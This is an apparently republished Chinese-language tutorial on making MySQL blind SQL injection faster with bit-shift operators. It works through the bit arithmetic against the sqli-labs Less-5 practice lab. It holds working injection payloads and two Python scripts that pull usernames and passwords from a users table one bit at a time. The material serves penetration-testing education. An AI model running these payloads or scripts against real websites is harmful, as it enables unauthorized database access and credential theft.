
0x00 前言
SQL盲注位运算在工具代码中的运用实例:
https://github.com/xinyu2428/TDOA_RCE/blob/master/src/com/xinyu/poc/SQLInjection.java
本篇文章主要探讨在mysql中SQL盲注如何高效的得到数据, 目前已知的几种方式有:
1.字符遍历, 常使用burp做简单验证.
2.二分法, 通过判断每一个字符的ascii码的大小来确认字符, 比前一种方式发更少的包.
3.dnslog带外注入, 另类回显, 得到数据的效率更快, 盲注的最佳选择, 但使用这种方式有个前提, 当前数据库用户权限能够使用load_file()函数.
4.位运算, 发包数量与二分法差不多, 下面会详细介绍.
...
0x01 位运算原理
位运算的符号有很多, 我们不需要全部了解, 在这里只介绍两个: 位左移<< 与 位右移 >>
位左移: 向左进行移位操作, 高位丢弃, 低位补 0; 左移 1 位相当于乘 2, 左移 n 位相当于乘 2 的 n 次方.
位右移: 将一个运算对象的各二进制位全部右移若干位, 正数左补0, 负数左补1, 右边多余的位数去掉; 右移 1 位相当于除 2, 右移 n 位相当于除 2 的 n 次方.

如上图: 2<<1 = 4; 4>>2 = 1
我们可以直观的看出, 位左移1位效果相当于乘以2; 位右移一位效果相当于除以2.
通过ascii码表我们知道一个字符正常是占8个位的, 其中第一位表示正负, 后七位确定是哪个字符.
我们将其转换成二进制再看下
2 --> 0000 0010 位左移1位变为 0000 0100 (其中红色0是丢弃掉的高位, 绿色0是补上的低位)
4 --> 0000 0100 位右移2为变为 0000 0001 (其中红色0是丢弃掉的高位, 绿色0是补上的低位)
到这里大家应该都明白个大概了
**
下面再看两张图加深理解

r 字符的ascii码为 114, 114 转换成二进制就是 01110010
>>1 意思就是向右位移一位, 01110010 变为 00111001
用电脑计算器换算下为57

PS: 负数会复杂一些, 但是ascii码没有负数, 所以在这里我们只管这样理解就行
那么问题来了, 这和SQL注入有什么关系呢?
0x02 SQL注入中位运算的应用
首先我们需要知道ascii码表

每一个字符都对应有一个ascii码值, 这里我们只看二进制与十进制

比如现在有一个字符是 s , 我们如何能通过位运算来确定它呢?
说明: 下方**红色表示丢弃的位, 绿色表示补上的位, 粗体黑表示已知的位, 紫色表示待确定位**.
首先 s 的ascii码为115, 二进制值为 01110011, 共有8个位, 它的每一位都是由 0 或 1组成
115>>7 = 0 --> 01110011>>7 = 00000000
一个八位二进制数 >> 7 只有两种结果 00000000 与 00000001 (前7个0都是位运算补上去的)
假设其等于 00000000 , 即可以确认第一位为0, 否则就为1, 只有两种结果, 即每发一个请求一定可以确认一个位
这里确定第一位为0
115>>6=1 --> 01110011>>6=00000001 已知第一位为0, 结果依然两种可能, 00000000 或 00000001 (0 或 1)

延迟1秒说明第二位不等于0, 只能为1, 即 01?? ????
115>>5=3 --> 01110011>>5=00000011 已知前两位为01, 运算结果: 00000010 或 00000011 (2 或 3)

延迟1秒说明第三位不等于0, 只能为1, 即 011? ????
115>>4=7 --> 01110011>>4=00000111 已知前三位为011, 运算结果: 00000110 或 00000111 (6 或 7)

延迟1秒说明第四位不等于0, 只能为1, 即 0111 ????
**
115>>3=14 --> 01110011>>3=00001110 已知前四位为0111, 运算结果: 00001110 或 00001111 (14 或 15)

无延迟说明第五位等于0, 即 0111 0???
**
115>>2=28 --> 01110011>>2=00011100 已知前五位为01110, 运算结果: 00011100 或 00011101 (28 或 29)

无延迟说明第六位等于0, 即 0111 00??
**
115>>1=57 --> 01110011>>1=00111001 已知前六位为011100, 运算结果: 00111000 或 00111001 (56 或 57)

延迟1秒说明第七位不等于0, 只能为1, 即 0111 001?
**
115>>0=115 --> 01110011>>0=01110011 已知前七位为0111001, 运算结果: 01110010 或 01110011 (114 或 115)

延迟1秒说明第八位不等于0, 只能为1, 即 0111 0011
因为每次的运算结果都只有两种可能, 所以每发一个请求我们都能确定一个位, 即8个请求确定一个字符
在实际运用中, ascii码第一位一定是0, 所以无需判断, 可以再少发一个请求.
我们将得到的二进制数(0111 0011)转换成十进制(115)再转换成ascii码对应的字符(s)
此处参考链接: https://xz.aliyun.com/t/3054
0x03 编写脚本
核心代码部分如下
# -*- coding:utf-8 -*- import requests def bitOperation(url): result = "" # 存储获取的查询结果 url_bak = url # 外层循环由查询结果字符的长度控制,内层循环即为固定的7次位运算 for len in range(1, 777): # 此处长度可控,也可以不做判断直接给一个很长的数字 str = '0' # 设置当前字符的ascii码二进制的第一位默认为0 for i in range(0, 7): url = url.format(len, 6 - i, int(str + '0', 2)) # int(str + '0', 2)表示假设其第二位为0,若相等即条件为真,否则为假 r = requests.get(url) # 以页面正常时的标识关键字作为区分,存在是为0,不存在是为1 if r.text.find("You are in") != -1: str += '0' else: str += '1' url = url_bak # 二进制转换成十进制,也就是ascii码,再将ascii码转换成字符累加到result变量上 result += chr(int(str, 2)) print(result) if int(str, 2) == 0: # 不再作判断长度, 当ascii码为00000000时自动退出(多发7个请求) print("已超过此次查询字符串的长度,自动停止") return result if int(str, 2) == 127: print("查询内容不存在或语法错误...") return result return result def main(): url = "http://127.0.0.1/sqli-labs/Less-5/?id=1' and ascii(substr((select group_concat(concat_ws(0x7e,username,password)) from users),{},1))>>{}={}-- -" bitOperation(url) if __name__ == "__main__": main()
运行效果图

0x04 二次探究
按照位运算高位补0, 低位丢弃的特性, 我有了如下猜想:
如果想要每发送一个数据包就可以判断 8位二进制ascii码 的一位, 就必须保证当前的运算结果只有0000 0000和0000 0001两种可能结果
那么可不可以通过位左移与位右移相互配合, 依次将 一个 8位二进制ascii码 的各个位移动最后一位, 其它位全部用0填充
有了猜想就需要验证, 如下为验证说明:
(黄色为本色, 蓝色为补充位, 删除线标记为丢弃位)
字符 r 的十进制ascii码为 114, 二进制ascii码为 01110010
以 01110010 为测试数据进行运算, 结果如下

由上述测试数据, 我们可以看到
位左移<<依次可以将 8位二进制ascii码 的每一位, 分别顶到每次运算结果的第一位

但现在的结果是杂乱的, 无规律可循
接着进行位右移>>, 且固定平移7位, 此时低位丢7个位, 高位补7个0, 对应的结果就是会把 8位二进制数 的前一位全部顶到最后一位, 又因为前7位均为0, 最后一位只能为0或者1, 所以此时运算结果只有两种可能.
0000 0000 或者 0000 0001

但事实并没有这么顺利, 如下为代入数据库后真实的运算结果
select ascii('r')<<0>>7 = 0
select ascii('r')<<1>>7 = 1
select ascii('r')<<2>>7 = 3
select ascii('r')<<3>>7 = 7
select ascii('r')<<4>>7 = 14
select ascii('r')<<5>>7 = 28
select ascii('r')<<6>>7 = 57
select ascii('r')<<7>>7 = 114

可以看到, 结果并不是0或者1, 意料之外, 情理之中
查阅的一些文章资料后, 终于找到了计算结果产生冲突的原因
在MySQL 中, 常量数字默认会以8个字节来表示, 8个字节即为64位
也就是说, 在MySQL数据库中, 每一个 数字并不止8位, 即使很小, 也是默认占64位的空间 (还有56个看不见的0在前面占着位置)
如果是这样的话, 那么上述位运算的位数, 已经不足已将 8位二进制ascii码 的各个位顶到最后一位
但这个问题并不难解决, 我们只需将上述运算的 位左移<< 依次均增加56位, 如下图

select ascii('r')<<56>>63 = 0
select ascii('r')<<57>>63 = 1
select ascii('r')<<58>>63 = 1
select ascii('r')<<59>>63 = 1
select ascii('r')<<60>>63 = 0
select ascii('r')<<61>>63 = 0
select ascii('r')<<62>>63 = 1
select ascii('r')<<63>>63 = 0
计算结果为10进制, 但10进制的0和1与二进制的0和1是一样的, 直接拼接为 8位的二进制数: 01110010
转换成10进制为 114, 对应字符 r.
ascii码中第一位均为0, 所以发送7个数据包即可
payload如下:
# MySQL布尔盲注中, 7个数据包判断当前用户名的第一个字符 id=1' and ascii(substr((select user()),1,1))<<57>>63=0-- - id=1' and ascii(substr((select user()),1,1))<<58>>63=0-- - id=1' and ascii(substr((select user()),1,1))<<59>>63=0-- - id=1' and ascii(substr((select user()),1,1))<<60>>63=0-- - id=1' and ascii(substr((select user()),1,1))<<61>>63=0-- - id=1' and ascii(substr((select user()),1,1))<<62>>63=0-- - id=1' and ascii(substr((select user()),1,1))<<63>>63=0-- - # 判断第二个字符 id=1' and ascii(substr((select user()),2,1))<<57>>63=0-- - id=1' and ascii(substr((select user()),2,1))<<58>>63=0-- - id=1' and ascii(substr((select user()),2,1))<<59>>63=0-- - ...
以sqli-labs靶场第5关为例, 核心代码部分如下:
# -*- coding:utf-8 -*- import requests def bitOperation(url): result = "" # 存储获取的查询结果 url_bak = url # 外层循环由查询结果字符的长度控制,内层循环即为固定的7次位运算 for len in range(1, 777): # 此处长度可控,也可以不做判断直接给一个很长的数字 str = '0' # 设置当前字符的ascii码二进制的第一位默认为0 for bit in range(57, 64): url = url.format(len, bit) # 拼接出payload r = requests.get(url) # 以页面正常时的标识关键字作为区分,存在是为0,不存在是为1 if r.text.find("You are in") != -1: str += '0' else: str += '1' url = url_bak # 还原url为初识状态 # 二进制转换成十进制,也就是ascii码,再将ascii码转换成字符累加到result变量上 result += chr(int(str, 2)) print(result) if int(str, 2) == 0: # 不再作判断长度, 当ascii码为00000000时自动退出(多发7个请求) print("已超过此次查询字符串的长度,自动停止") return result if int(str, 2) == 127: print("查询内容不存在或语法错误...") return result return result def main(): url = "http://192.168.238.141/sqli-labs/Less-5/?id=1' and ascii(substr((select group_concat(concat_ws(0x7e,username,password)) from users),{},1))<<{}>>63=0-- -" bitOperation(url) if __name__ == "__main__": main()

脚本运行结果

由mysql执行语句监控可以看出每7个请求为一组, 判断一个字符
0x05 总结
在二次探究中, 请求之间不在相互依赖, 也就是说, 如果某处只能时间盲注, 我们使用 sleep(2) 函数让请求延迟2秒作为判断条件, 那么理论上我们可以使用多线程同时发多个数据包, 然后对每一个请求返回的状态进行处理, 依次拼接即可. 而二分法则必须等待前一次的判断结果被返回才能进行下一次判断.
如有侵权请联系:admin#unsafe.sh